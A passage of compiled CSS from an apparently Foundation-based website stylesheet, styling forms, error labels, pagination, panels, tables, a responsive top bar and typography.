form .row .postfix-radius.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

form .row .prefix-round.row.collapse input, form .row .prefix-round.row.collapse textarea, form .row .prefix-round.row.collapse select, form .row .prefix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

form .row .prefix-round.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse input, form .row .postfix-round.row.collapse textarea, form .row .postfix-round.row.collapse select, form .row .postfix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

input[type="submit"] { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; }

/* Respect enforced amount of rows for textarea */
textarea[rows] { height: auto; }

/* Not allow resize out of parent */
textarea { max-width: 100%; }

::-webkit-input-placeholder { color: #666666; }

:-moz-placeholder { /* Firefox 18- */ color: #666666; }

::-moz-placeholder { /* Firefox 19+ */ color: #666666; }

:-ms-input-placeholder { color: #666666; }

/* Add height value for select elements to match text input height */
select { -webkit-appearance: none !important; -moz-appearance: none !important; background-color: #FAFAFA; border-radius: 0; background-image: url([data-uri]); background-position: 100% center; background-repeat: no-repeat; border-style: solid; border-width: 1px; border-color: #cccccc; color: rgba(0, 0, 0, 0.75); font-family: inherit; font-size: 0.875rem; line-height: normal; padding: 0.5rem; border-radius: 0; height: 2.3125rem; }

select::-ms-expand { display: none; }

select.radius { border-radius: 3px; }

select:hover { background-color: #f3f3f3; border-color: #999999; }

select:disabled { background-color: #DDDDDD; cursor: default; }

select[multiple] { height: auto; }

/* Adjust margin for form elements below */
input[type="file"], input[type="checkbox"], input[type="radio"], select { margin: 0 0 1rem 0; }

input[type="checkbox"] + label, input[type="radio"] + label { display: inline-block; margin-left: 0.5rem; margin-right: 1rem; margin-bottom: 0; vertical-align: baseline; }

/* Normalize file input width */
input[type="file"] { width: 100%; }

/* HTML5 Number spinners settings */
/* We add basic fieldset styling */
fieldset { border: 1px solid #DDDDDD; margin: 1.125rem 0; padding: 1.25rem; }

fieldset legend { background: #FFFFFF; font-weight: 700; margin-left: -0.1875rem; margin: 0; padding: 0 0.1875rem; }

/* Error Handling */
[data-abide] .error small.error, [data-abide] .error span.error, [data-abide] span.error, [data-abide] small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

[data-abide] span.error, [data-abide] small.error { display: none; }

span.error, small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error input, .error textarea, .error select { margin-bottom: 0; }

.error input[type="checkbox"], .error input[type="radio"] { margin-bottom: 1rem; }

.error label, .error label.error { color: #f04124; }

.error small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error > label > small { background: transparent; color: #676767; display: inline; font-size: 60%; font-style: normal; margin: 0; padding: 0; text-transform: capitalize; }

.error span.error-message { display: block; }

input.error, textarea.error, select.error { margin-bottom: 0; }

label.error { color: #f04124; }

.label { display: inline-block; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: 1; margin-bottom: auto; position: relative; text-align: center; text-decoration: none; white-space: nowrap; padding: 0.25rem 0.5rem 0.25rem; font-size: 0.6875rem; background-color: #008444; color: #FFFFFF; }

.label.radius { border-radius: 3px; }

.label.round { border-radius: 1000px; }

.label.alert { background-color: #f04124; color: #FFFFFF; }

.label.warning { background-color: #f08a24; color: #FFFFFF; }

.label.success { background-color: #43AC6A; color: #FFFFFF; }

.label.secondary, article .read-more a.label { background-color: #fff69f; color: #333333; }

.label.info { background-color: #a0d3e8; color: #333333; }

ul.pagination { display: block; margin-left: -0.3125rem; min-height: 1.5rem; }

ul.pagination li { color: #222222; font-size: 0.875rem; height: 1.5rem; margin-left: 0.3125rem; }

ul.pagination li a, ul.pagination li button { border-radius: 3px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; background: none; color: #999999; display: block; font-size: 1em; font-weight: normal; line-height: inherit; padding: 0.0625rem 0.625rem 0.0625rem; }

ul.pagination li:hover a, ul.pagination li a:focus, ul.pagination li:hover button, ul.pagination li button:focus { background: #e6e6e6; }

ul.pagination li.unavailable a, ul.pagination li.unavailable button { cursor: default; color: #999999; }

ul.pagination li.unavailable:hover a, ul.pagination li.unavailable a:focus, ul.pagination li.unavailable:hover button, ul.pagination li.unavailable button:focus { background: transparent; }

ul.pagination li.current a, ul.pagination li.current button { background: #008444; color: #FFFFFF; cursor: default; font-weight: 700; }

ul.pagination li.current a:hover, ul.pagination li.current a:focus, ul.pagination li.current button:hover, ul.pagination li.current button:focus { background: #008444; }

ul.pagination li { display: block; float: left; }

/* Pagination centred wrapper */
.pagination-centered { text-align: center; }

.pagination-centered ul.pagination li { display: inline-block; float: none; }

/* Panels */
.panel { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #f2f2f2; color: #333333; }

.panel > :first-child { margin-top: 0; }

.panel > :last-child { margin-bottom: 0; }

.panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6, .panel p, .panel li, .panel dl { color: #333333; }

.panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel h1.subheader, .panel h2.subheader, .panel h3.subheader, .panel h4.subheader, .panel h5.subheader, .panel h6.subheader { line-height: 1.4; }

.panel.callout { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #e8fff4; color: #333333; }

.panel.callout > :first-child { margin-top: 0; }

.panel.callout > :last-child { margin-bottom: 0; }

.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6, .panel.callout p, .panel.callout li, .panel.callout dl { color: #333333; }

.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel.callout h1.subheader, .panel.callout h2.subheader, .panel.callout h3.subheader, .panel.callout h4.subheader, .panel.callout h5.subheader, .panel.callout h6.subheader { line-height: 1.4; }

.panel.callout a:not(.button) { color: #008444; }

.panel.callout a:not(.button):hover, .panel.callout a:not(.button):focus { color: #00723a; }

.panel.radius { border-radius: 3px; }

.side-nav { display: block; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; list-style-position: outside; list-style-type: none; margin: 0; padding: 0.875rem 0; }

.side-nav li { font-size: 0.875rem; font-weight: 400; margin: 0 0 0.4375rem 0; }

.side-nav li a:not(.button) { color: #008444; display: block; margin: 0; padding: 0.4375rem 0.875rem; }

.side-nav li a:not(.button):hover, .side-nav li a:not(.button):focus { background: rgba(0, 0, 0, 0.025); color: #00f57e; }

.side-nav li a:not(.button):active { color: #00f57e; }

.side-nav li.active > a:first-child:not(.button) { color: #00f57e; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; }

.side-nav li.divider { border-top: 1px solid; height: 0; list-style: none; padding: 0; border-top-color: #e6e6e6; }

.side-nav li.heading { color: #008444; font-size: 0.875rem; font-weight: bold; text-transform: uppercase; }

table { background: #FFFFFF; border: solid 1px #DDDDDD; margin-bottom: 1.25rem; table-layout: auto; }

table caption { background: transparent; color: #222222; font-size: 1rem; font-weight: bold; }

table thead { background: #F5F5F5; }

table thead tr th, table thead tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tfoot { background: #F5F5F5; }

table tfoot tr th, table tfoot tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tr th, table tr td { color: #222222; font-size: 0.875rem; padding: 0.5625rem 0.625rem; text-align: left; }

table tr.even, table tr.alt, table tr:nth-of-type(even) { background: #F9F9F9; }

table thead tr th, table tfoot tr th, table tfoot tr td, table tbody tr th, table tbody tr td, table tr td { display: table-cell; line-height: 1.125rem; }

/* Image Thumbnails */
.th { border: solid 4px #FFFFFF; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: all 200ms ease-out; transition: all 200ms ease-out; }

.th:hover, .th:focus { -webkit-box-shadow: 0 0 6px 1px rgba(0, 132, 68, 0.5); box-shadow: 0 0 6px 1px rgba(0, 132, 68, 0.5); }

.th.radius { border-radius: 3px; }

meta.foundation-mq-topbar { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

/* Wrapped around .top-bar to contain to grid width */
.contain-to-grid { width: 100%; background: rgba(0, 0, 0, 0); }

.contain-to-grid .top-bar { margin-bottom: 0; }

.fixed { position: fixed; top: 0; width: 100%; z-index: 99; left: 0; }

.fixed.expanded:not(.top-bar) { height: auto; max-height: 100%; overflow-y: auto; width: 100%; }

.fixed.expanded:not(.top-bar) .title-area { position: fixed; width: 100%; z-index: 99; }

.fixed.expanded:not(.top-bar) .top-bar-section { margin-top: 4.375rem; z-index: 98; }

.top-bar { background: rgba(0, 0, 0, 0); height: 4.375rem; line-height: 4.375rem; margin-bottom: 0; overflow: hidden; position: relative; }

.top-bar ul { list-style: none; margin-bottom: 0; }

.top-bar .row { max-width: none; }

.top-bar form, .top-bar input, .top-bar select { margin-bottom: 0; }

.top-bar input, .top-bar select { font-size: 0.75rem; height: 1.75rem; padding-bottom: .35rem; padding-top: .35rem; }

.top-bar .button, .top-bar article .read-more a, article .read-more .top-bar a, .top-bar button { font-size: 0.75rem; margin-bottom: 0; padding-bottom: 0.4125rem; padding-top: 0.4125rem; }

@media only screen and (max-width: 40em) { .top-bar .button, .top-bar article .read-more a, article .read-more .top-bar a, .top-bar button { position: relative; top: -1px; } }

.top-bar .title-area { margin: 0; position: relative; }

.top-bar .name { font-size: 16px; height: 4.375rem; margin: 0; }

.top-bar .name h1, .top-bar .name h2, .top-bar .name h3, .top-bar .name h4, .top-bar .name p, .top-bar .name span { font-size: 1.125rem; line-height: 4.375rem; margin: 0; }

.top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name p a, .top-bar .name span a { color: #969696; display: block; font-weight: 400; padding: 0 0.875rem; width: 75%; }

.top-bar .toggle-topbar { position: absolute; right: 0; top: 0; }

.top-bar .toggle-topbar a { color: #969696; display: block; font-size: 1rem; font-weight: 700; height: 4.375rem; line-height: 4.375rem; padding: 0 0.875rem; position: relative; text-transform: uppercase; }

.top-bar .toggle-topbar.menu-icon { margin-top: -16px; top: 50%; }

.top-bar .toggle-topbar.menu-icon a { color: #6d6d6d; height: 34px; line-height: 33px; padding: 0 2.4375rem 0 0.875rem; position: relative; }

.top-bar .toggle-topbar.menu-icon a span::after { content: ""; display: block; height: 0; position: absolute; margin-top: -8px; top: 50%; right: 0.875rem; -webkit-box-shadow: 0 0 0 1px #6d6d6d, 0 7px 0 1px #6d6d6d, 0 14px 0 1px #6d6d6d; box-shadow: 0 0 0 1px #6d6d6d, 0 7px 0 1px #6d6d6d, 0 14px 0 1px #6d6d6d; width: 16px; }

.top-bar .toggle-topbar.menu-icon a span:hover:after { -webkit-box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; }

.top-bar.expanded { background: transparent; height: auto; }

.top-bar.expanded .title-area { background: rgba(0, 0, 0, 0); }

.top-bar.expanded .toggle-topbar a { color: #6d6d6d; }

.top-bar.expanded .toggle-topbar a span::after { -webkit-box-shadow: 0 0 0 1px #6d6d6d, 0 7px 0 1px #6d6d6d, 0 14px 0 1px #6d6d6d; box-shadow: 0 0 0 1px #6d6d6d, 0 7px 0 1px #6d6d6d, 0 14px 0 1px #6d6d6d; }

@media screen and (-webkit-min-device-pixel-ratio: 0) { .top-bar.expanded .top-bar-section .has-dropdown.moved > .dropdown, .top-bar.expanded .top-bar-section .dropdown { clip: initial; }
  .top-bar.expanded .top-bar-section .has-dropdown:not(.moved) > ul { padding: 0; } }

.top-bar-section { left: 0; position: relative; width: auto; -webkit-transition: left 300ms ease-out; transition: left 300ms ease-out; }

.top-bar-section ul { display: block; font-size: 16px; height: auto; margin: 0; padding: 0; width: 100%; }

.top-bar-section .divider, .top-bar-section [role="separator"] { border-top: solid 1px rgba(0, 0, 0, 0); clear: both; height: 1px; width: 100%; }

.top-bar-section ul li { background: rgba(0, 0, 0, 0); }

.top-bar-section ul li > a { color: #969696; display: block; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 1.125rem; font-weight: 400; padding-left: 0.875rem; padding: 12px 0 12px 0.875rem; text-transform: none; width: 100%; }

.top-bar-section ul li > a.button, .top-bar-section ul article .read-more li > a, article .read-more .top-bar-section ul li > a { font-size: 1.125rem; padding-left: 0.875rem; padding-right: 0.875rem; background-color: #008444; border-color: #fff; color: #fff; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul article .read-more li > a:hover, article .read-more .top-bar-section ul li > a:hover, .top-bar-section ul li > a.button:focus, .top-bar-section ul article .read-more li > a:focus, article .read-more .top-bar-section ul li > a:focus { background-color: #006a36; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul article .read-more li > a:hover, article .read-more .top-bar-section ul li > a:hover, .top-bar-section ul li > a.button:focus, .top-bar-section ul article .read-more li > a:focus, article .read-more .top-bar-section ul li > a:focus { color: #fff; }

.top-bar-section ul li > a.button.secondary, .top-bar-section ul article .read-more li > a, article .read-more .top-bar-section ul li > a { background-color: #fff69f; border-color: #ffee4c; color: #333; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul article .read-more li > a:hover, article .read-more .top-bar-section ul li > a:hover, .top-bar-section ul li > a.button.secondary:focus, .top-bar-section ul article .read-more li > a:focus, article .read-more .top-bar-section ul li > a:focus { background-color: #ffee4c; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul article .read-more li > a:hover, article .read-more .top-bar-section ul li > a:hover, .top-bar-section ul li > a.button.secondary:focus, .top-bar-section ul article .read-more li > a:focus, article .read-more .top-bar-section ul li > a:focus { color: #fff; }

.top-bar-section ul li > a.button.success, .top-bar-section ul article .read-more li > a.success, article .read-more .top-bar-section ul li > a.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul article .read-more li > a.success:hover, article .read-more .top-bar-section ul li > a.success:hover, .top-bar-section ul li > a.button.success:focus, .top-bar-section ul article .read-more li > a.success:focus, article .read-more .top-bar-section ul li > a.success:focus { background-color: #368a55; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul article .read-more li > a.success:hover, article .read-more .top-bar-section ul li > a.success:hover, .top-bar-section ul li > a.button.success:focus, .top-bar-section ul article .read-more li > a.success:focus, article .read-more .top-bar-section ul li > a.success:focus { color: #fff; }

.top-bar-section ul li > a.button.alert, .top-bar-section ul article .read-more li > a.alert, article .read-more .top-bar-section ul li > a.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul article .read-more li > a.alert:hover, article .read-more .top-bar-section ul li > a.alert:hover, .top-bar-section ul li > a.button.alert:focus, .top-bar-section ul article .read-more li > a.alert:focus, article .read-more .top-bar-section ul li > a.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul article .read-more li > a.alert:hover, article .read-more .top-bar-section ul li > a.alert:hover, .top-bar-section ul li > a.button.alert:focus, .top-bar-section ul article .read-more li > a.alert:focus, article .read-more .top-bar-section ul li > a.alert:focus { color: #fff; }

.top-bar-section ul li > a.button.warning, .top-bar-section ul article .read-more li > a.warning, article .read-more .top-bar-section ul li > a.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul article .read-more li > a.warning:hover, article .read-more .top-bar-section ul li > a.warning:hover, .top-bar-section ul li > a.button.warning:focus, .top-bar-section ul article .read-more li > a.warning:focus, article .read-more .top-bar-section ul li > a.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul article .read-more li > a.warning:hover, article .read-more .top-bar-section ul li > a.warning:hover, .top-bar-section ul li > a.button.warning:focus, .top-bar-section ul article .read-more li > a.warning:focus, article .read-more .top-bar-section ul li > a.warning:focus { color: #fff; }

.top-bar-section ul li > a.button.info, .top-bar-section ul article .read-more li > a.info, article .read-more .top-bar-section ul li > a.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul article .read-more li > a.info:hover, article .read-more .top-bar-section ul li > a.info:hover, .top-bar-section ul li > a.button.info:focus, .top-bar-section ul article .read-more li > a.info:focus, article .read-more .top-bar-section ul li > a.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul article .read-more li > a.info:hover, article .read-more .top-bar-section ul li > a.info:hover, .top-bar-section ul li > a.button.info:focus, .top-bar-section ul article .read-more li > a.info:focus, article .read-more .top-bar-section ul li > a.info:focus { color: #fff; }

.top-bar-section ul li > button { font-size: 1.125rem; padding-left: 0.875rem; padding-right: 0.875rem; background-color: #008444; border-color: #fff; color: #fff; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { background-color: #006a36; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { color: #fff; }

.top-bar-section ul li > button.secondary { background-color: #fff69f; border-color: #ffee4c; color: #333; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { background-color: #ffee4c; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { color: #fff; }

.top-bar-section ul li > button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { background-color: #368a55; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { color: #fff; }

.top-bar-section ul li > button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { color: #fff; }

.top-bar-section ul li > button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { color: #fff; }

.top-bar-section ul li > button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { color: #fff; }

.top-bar-section ul li:hover:not(.has-form) > a { background-color: rgba(0, 0, 0, 0); color: #008444; background: rgba(0, 0, 0, 0); }

.top-bar-section ul li.active > a { background: rgba(0, 0, 0, 0); color: #008444; }

.top-bar-section ul li.active > a:hover { background: rgba(0, 0, 0, 0); color: #008444; }

.top-bar-section .has-form { padding: 0.875rem; }

.top-bar-section .has-dropdown { position: relative; }

.top-bar-section .has-dropdown > a:after { margin-right: 0.875rem; margin-top: -4.5px; position: absolute; top: 50%; right: 0; }

.top-bar-section .has-dropdown.moved { position: static; }

.top-bar-section .has-dropdown.moved > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; width: 100%; }

.top-bar-section .has-dropdown.moved > a:after { display: none; }

.top-bar-section .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; padding: 0; position: absolute; top: 0; z-index: 99; left: 100%; }

.top-bar-section .dropdown li { height: auto; width: 100%; }

.top-bar-section .dropdown li a { font-weight: 400; padding: 8px 0.875rem; }

.top-bar-section .dropdown li a.parent-link { font-weight: 400; }

.top-bar-section .dropdown li.title h5, .top-bar-section .dropdown li.parent-link { margin-bottom: 0; margin-top: 0; font-size: 1.25rem; }

.top-bar-section .dropdown li.title h5 a, .top-bar-section .dropdown li.parent-link a { color: #969696; display: block; }

.top-bar-section .dropdown li.title h5 a:hover, .top-bar-section .dropdown li.parent-link a:hover { background: none; }

.top-bar-section .dropdown li.has-form { padding: 8px 0.875rem; }

.top-bar-section .dropdown li .button, .top-bar-section .dropdown li article .read-more a, article .read-more .top-bar-section .dropdown li a, .top-bar-section .dropdown li button { top: auto; }

.top-bar-section .dropdown label { color: #777777; font-size: 0.625rem; font-weight: 700; margin-bottom: 0; padding: 8px 0.875rem 2px; text-transform: uppercase; }

.js-generated { display: block; }

@media only screen and (min-width: 64.063em) { .top-bar { background: rgba(0, 0, 0, 0); overflow: visible; }
  .top-bar:before, .top-bar:after { content: " "; display: table; }
  .top-bar:after { clear: both; }
  .top-bar .toggle-topbar { display: none; }
  .top-bar .title-area { float: left; }
  .top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name h5 a, .top-bar .name h6 a { width: auto; }
  .top-bar input, .top-bar select, .top-bar .button, .top-bar article .read-more a, article .read-more .top-bar a, .top-bar button { font-size: 0.875rem; height: 1.75rem; position: relative; top: 1.3125rem; }
  .top-bar .has-form > .button, .top-bar article .read-more .has-form > a, article .read-more .top-bar .has-form > a, .top-bar .has-form > button { padding-top: 0.3125rem; top: 1.21875rem; }
  .top-bar.expanded { background: rgba(0, 0, 0, 0); }
  .contain-to-grid .top-bar { margin: 0 auto; margin-bottom: 0; max-width: 78.75rem; }
  .top-bar-section { -webkit-transition: none 0 0; transition: none 0 0; left: 0 !important; }
  .top-bar-section ul { display: inline; height: auto !important; width: auto; }
  .top-bar-section ul li { float: left; }
  .top-bar-section ul li .js-generated { display: none; }
  .top-bar-section li.hover > a:not(.button) { background-color: rgba(0, 0, 0, 0); background: rgba(0, 0, 0, 0); color: #008444; }
  .top-bar-section li:not(.has-form) a { background: rgba(0, 0, 0, 0); line-height: 4.375rem; padding: 0 0.875rem; }
  .top-bar-section li:not(.has-form) a:hover { background-color: rgba(0, 0, 0, 0); background: rgba(0, 0, 0, 0); }
  .top-bar-section li.active:not(.has-form) a { background: rgba(0, 0, 0, 0); color: #008444; line-height: 4.375rem; padding: 0 0.875rem; }
  .top-bar-section li.active:not(.has-form) a:hover { background: rgba(0, 0, 0, 0); color: #008444; }
  .top-bar-section .has-dropdown.moved { position: relative; }
  .top-bar-section .has-dropdown.moved > .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; }
  .top-bar-section .has-dropdown.hover > .dropdown, .top-bar-section .has-dropdown.not-click:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .dropdown { left: 0; background: transparent; min-width: 100%; top: auto; }
  .top-bar-section .dropdown li a { background: rgba(0, 0, 0, 0); color: #969696; line-height: 4.375rem; padding: 12px 0.875rem; white-space: nowrap; }
  .top-bar-section .dropdown li:not(.has-form):not(.active) > a:not(.button) { background: rgba(0, 0, 0, 0); color: #969696; }
  .top-bar-section .dropdown li:not(.has-form):not(.active):hover > a:not(.button) { background-color: rgba(0, 0, 0, 0); color: #008444; background: rgba(0, 0, 0, 0); }
  .top-bar-section .dropdown li label { background: #333333; white-space: nowrap; }
  .top-bar-section .dropdown li .dropdown { left: 100%; top: 0; }
  .top-bar-section > ul > .divider, .top-bar-section > ul > [role="separator"] { border-right: solid 1px rgba(33, 33, 33, 0); border-bottom: none; border-top: none; clear: none; height: 4.375rem; width: 0; }
  .top-bar-section .has-form { background: rgba(0, 0, 0, 0); height: 4.375rem; padding: 0 0.875rem; }
  .top-bar-section .right li .dropdown { left: auto; right: 0; }
  .top-bar-section .right li .dropdown li .dropdown { right: 100%; }
  .top-bar-section .left li .dropdown { right: auto; left: 0; }
  .top-bar-section .left li .dropdown li .dropdown { left: 100%; }
  .no-js .top-bar-section ul li:hover > a { background-color: rgba(0, 0, 0, 0); background: rgba(0, 0, 0, 0); color: #008444; }
  .no-js .top-bar-section ul li:active > a { background: rgba(0, 0, 0, 0); color: #008444; }
  .no-js .top-bar-section .has-dropdown:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .no-js .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; } }

.text-left { text-align: left !important; }

.text-right { text-align: right !important; }

.text-center { text-align: center !important; }

.text-justify { text-align: justify !important; }

@media only screen and (max-width: 40em) { .small-only-text-left { text-align: left !important; }
  .small-only-text-right { text-align: right !important; }
  .small-only-text-center { text-align: center !important; }
  .small-only-text-justify { text-align: justify !important; } }

@media only screen { .small-text-left { text-align: left !important; }
  .small-text-right { text-align: right !important; }
  .small-text-center { text-align: center !important; }
  .small-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) and (max-width: 64em) { .medium-only-text-left { text-align: left !important; }
  .medium-only-text-right { text-align: right !important; }
  .medium-only-text-center { text-align: center !important; }
  .medium-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) { .medium-text-left { text-align: left !important; }
  .medium-text-right { text-align: right !important; }
  .medium-text-center { text-align: center !important; }
  .medium-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) and (max-width: 90em) { .large-only-text-left { text-align: left !important; }
  .large-only-text-right { text-align: right !important; }
  .large-only-text-center { text-align: center !important; }
  .large-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) { .large-text-left { text-align: left !important; }
  .large-text-right { text-align: right !important; }
  .large-text-center { text-align: center !important; }
  .large-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) and (max-width: 120em) { .xlarge-only-text-left { text-align: left !important; }
  .xlarge-only-text-right { text-align: right !important; }
  .xlarge-only-text-center { text-align: center !important; }
  .xlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) { .xlarge-text-left { text-align: left !important; }
  .xlarge-text-right { text-align: right !important; }
  .xlarge-text-center { text-align: center !important; }
  .xlarge-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) and (max-width: 6249999.9375em) { .xxlarge-only-text-left { text-align: left !important; }
  .xxlarge-only-text-right { text-align: right !important; }
  .xxlarge-only-text-center { text-align: center !important; }
  .xxlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) { .xxlarge-text-left { text-align: left !important; }
  .xxlarge-text-right { text-align: right !important; }
  .xxlarge-text-center { text-align: center !important; }
  .xxlarge-text-justify { text-align: justify !important; } }

/* Typography resets */
div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

/* Default Link Styles */
a { color: #008444; line-height: inherit; text-decoration: none; }

a:hover, a:focus { color: #00723a; }

a img { border: none; }

/* Default paragraph styles */
p { font-family: inherit; font-size: 1rem; font-weight: 400; line-height: 1.6; margin-bottom: 1.25rem; text-rendering: optimizeLegibility; }

p.lead { font-size: 1.21875rem; line-height: 1.6; }

p aside { font-size: 0.875rem; font-style: italic; line-height: 1.35; }

/* Default header styles */
h1, h2, h3, h4, h5, h6 { color: #2c2c2c; font-family: "Source Sans Pro", sans-serif; font-style: normal; font-weight: 400; line-height: 1.4; margin-bottom: 0.5rem; margin-top: 0.2rem; text-rendering: optimizeLegibility; }

h1 small, h2 small, h3 small, h4 small, h5 small, h6 small { color: #767676; font-size: 60%; line-height: 0; }

h1 { font-size: 1.75rem; }

h2 { font-size: 1rem; }

h3 { font-size: 1rem; }

h4 { font-size: 1rem; }

h5 { font-size: 1.125rem; }

h6 { font-size: 1rem; }

.subheader { line-height: 1.4; color: #767676; font-weight: 400; margin-top: 0.2rem; margin-bottom: 0.5rem; }

hr { border: solid #DDDDDD; border-width: 1px 0 0; clear: both; height: 0; margin: 1.25rem 0 1.1875rem; }

/* Helpful Typography Defaults */
em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 700; line-height: inherit; }

small { font-size: 60%; line-height: inherit; }

code { background-color: #fffce2; border-color: #fff8b2; border-style: solid; border-width: 1px; color: #333333; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; padding: 0.125rem 0.3125rem 0.0625rem; }

/* Lists */
ul, ol, dl { font-family: inherit; font-size: 1rem; line-height: 1.6; list-style-position: outside; margin-bottom: 1.25rem; }

